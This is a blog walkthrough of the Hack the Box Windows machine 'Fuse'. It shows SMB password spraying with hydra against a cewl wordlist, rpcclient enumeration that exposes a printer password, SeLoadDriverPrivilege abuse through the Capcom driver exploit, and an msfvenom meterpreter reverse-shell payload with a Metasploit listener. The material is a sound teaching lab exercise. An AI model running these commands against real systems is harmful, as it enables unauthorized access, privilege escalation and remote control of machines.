

Hack the Box - Fuse
Posted on October 31, 2020 • 6 minutes • 1251 words
Welcome back. Today’s box is the machine Fuse over on Hack the Box. It’s a Windows machine listed as Medium in difficulty. Let’s jump in.
As always we start with our ’nmap’ scan: nmap -sC -sV -p- -oA allscan 10.10.10.193
Here are our results:
Not shown: 65514 filtered ports
PORT      STATE SERVICE      VERSION
53/tcp    open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
80/tcp    open  http         Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp    open  kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-15 14:38:49Z)
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
389/tcp   open  ldap         Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http   Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap         Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf       .NET Message Framing
49666/tcp open  msrpc        Microsoft Windows RPC
49667/tcp open  msrpc        Microsoft Windows RPC
49669/tcp open  ncacn_http   Microsoft Windows RPC over HTTP 1.0
49670/tcp open  msrpc        Microsoft Windows RPC
49672/tcp open  msrpc        Microsoft Windows RPC
49690/tcp open  msrpc        Microsoft Windows RPC
49745/tcp open  msrpc        Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/15%Time=5EE78400%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 2h37m01s, deviation: 4h02m30s, median: 17m00s
| smb-os-discovery:
|   OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
|   Computer name: Fuse
|   NetBIOS computer name: FUSE\x00
|   Domain name: fabricorp.local
|   Forest name: fabricorp.local
|   FQDN: Fuse.fabricorp.local
|_  System time: 2020-06-15T07:41:07-07:00
| smb-security-mode:
|   account_used: <blank>
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-06-15T14:41:06
|_  start_date: 2020-06-15T13:46:10
This scan took a while to finish, so while it was going, I popped the IP into the browser to see what was going on. We get back an error, showing us the domain we will want to add to our hosts list.

When we add the host we are taken to a Papercut admin page. As we look through the page and the print logs, we can obtain some info, like usernames. We will take these names and compile them into a file called users.lst.

Next we try to use a basic ldapsearch to enumerate users but we are told we need to create a bind first. It’s telling us that we need to be authenticated.
After enumerating the site we really couldn’t find much more usful info in terms of credentials. However, a more and more common tactic in HTB CTF’s is to use cewl to generate a potential wordlist. So let’s give that a shot.
Command:
cewl -d 5 -m 5 -w wordlist.lst http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers
After generate the file, we end up with a wordlist with 104 entries. We’ll toss that into hydra and see if we can get a match.
Command:
hydra -L users.lst -P wordlist.lst 10.10.10.193 smb
To our surprise, we have more than one successful login:

Now we we try to connect using smbclient we are told we need to change our password.

We can change the password using
smbpasswd.
Command:
smbpasswd -U bhult -r 10.10.10.193


You’ll need to do the steps above quickly, as the password resets on the box. Once we do, we can quickly see our shares with a standard smbclient command:
Command:
smbclient -L //10.10.10.193 -U bhult
We are unable to login but we can leverage rpcclient to connect after we’ve changed the password.
Command:
rpcclient -U bhult 10.10.10.193
We can start to enumerate a bit more inside this connection. We issue enumprinters and see what might be listed. We see a printer and a password.

We’ll take that and add it to our list. It’s also possible the scan2docs is a service account for scanning directly to smb shares. We can verify by issuing enumdomusers.


We now have a much larger listing of users. We’ll add these users to our list as well. We’ll also want to obtain the groups on the domain with enumdomgroups as well. We see one group of interest in particular - IT_Accounts.
To further obtain info on this group we can query the rid of the group.
Command:
$> querygroup 0x644
We see there are two members of the group. We can then issues querygroupmem command to see the users in the group.
Command:
$> querygroupmem 0x644

We can then take these rid’s and compare them to the output from enumdomusers to see who they are. Turns out they’re svc-print and sthompson. We can issue queryuser on the rid to see if there is any data stored in the users account, but there is none.
Now that we have a bit more info on the target’s we are after, we will re-run our hydra scan for any new potential matches.

Just like we though. The password does indeed work with the scan service account as well as the print account! We’ll now try to use evil-winRM to log into the machine as that account.
Command:

evil-winrm -i 10.10.10.193 -u svc-print
Once logged in we head over to the Desktop and snag our user.txt flag!
Now we need to start enumerating internally. We find some intersting files during our manual enumeration, like drivers in our Documents directory, a test application bed and some others. We know from reading the readme.txt file that a solution is built and placed in the test folder.

As we continue to look at our privileges from winPEAS we see the token privileges area has some unique attributes.

Some quick research leads me here
. An article on abusing SeLoadDriverPrivilege, they are even kind enough to give us a PoC to use. We do need to compile the file.


To compile the file you’ll need to create a new C++ Console App.
Then create a new source file.

Then paste in the PoC code. You’ll also want to comment out line 6 if you are having issues building the code. The only thing that stdafx.h is tell the compiler will find the compiled header files from stdafx.h and does not compiled it from scratch. Once you’ve done then, build the solution.
We can now copy over our compiled executable to our target box. When we run it we are greated with our expected usage:

Now that we have this working exploit we’ll move it over to the test directory and run it again.


Now we need to slightly modify our ExploitCapcom executable that was linked
in the research above. What we need to do is make it call an executable we create.
Now that we have that location linked, we’ll build the solution. Now it’s time to create our malicious payload. You can do this in two ways, via msfvemon or msfpc.
Command:
msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.143 LPORT=5555 -f exe -o rootme.exe
With our payload create we’ll spin up a listener in metasploit.
Command:
msfdb run
msf5> use exploit/multi/handler
msf5> set payload payload windows/x64/meterpreter/reverse_tcp
msf5> set lhost tun0
msf5> run
With our listener ready, we can upload our payload and exploit via Evil-WinRM.
Command:
upload ~/Documents/htb/fuse/ExploitCapcom.exe
upload ~/Documents/htb/fuse/rootme.exe
Now we execute our chain!

There we have it, access to the root.txt flag!